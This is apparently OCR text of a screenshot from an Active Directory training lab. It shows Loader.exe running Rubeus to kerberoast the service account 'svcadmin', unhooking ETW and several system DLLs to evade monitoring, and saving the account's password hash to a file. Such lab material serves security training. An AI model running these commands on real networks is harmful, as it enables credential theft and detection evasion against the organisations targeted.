 Command Prompt - C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args kerberoast /user:svcadmin /simple /rc4opsec /outfile:C:\AD\Tools\hashes.txt
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Users\student867>C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args kerberoast /user:svcadmin /simple /rc4opsec /outf
ile:C:\AD\Tools\hashes.txt
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : C:\AD\Tools\Rubeus.exe Arguments : kerberoast /user:svcadmin /simple /rc4opsec /outfile:C:\AD\Tools\hashes.txt
[*] Action: Kerberoasting
[*] Using 'tgtdeleg' to request a TGT for the current user
[*] RC4_HMAC will be the requested for AES-enabled accounts, all etypes will be requested for everything else
[*] Target User : svcadmin
[*] Target Domain : dollarcorp.moneycorp.local
[+] Ticket successfully imported!
[*] Searching for accounts that only support RC4_HMAC, no AES
[*] Searching path 'LDAP://dcorp-dc.dollarcorp.moneycorp.local/DC=dollarcorp,DC=moneycorp,DC=local' for '(&(samAccountType=8053
06368)(servicePrincipalName=*)(samAccountName=svcadmin)(!(UserAccountControl:1.2.840.113556.1.4.803:=2))(!msds-supportedencrypt
iontypes:1.2.840.113556.1.4.804:=24))'
[*] Total kerberoastable users : 1
[*] Hash written to C:\AD\Tools\hashes.txt
[*] Roasted hashes written to : C:\AD\Tools\hashes.txt